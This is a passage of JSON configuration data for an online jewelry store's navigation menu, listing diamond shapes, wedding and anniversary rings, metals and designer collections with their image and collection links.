Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. 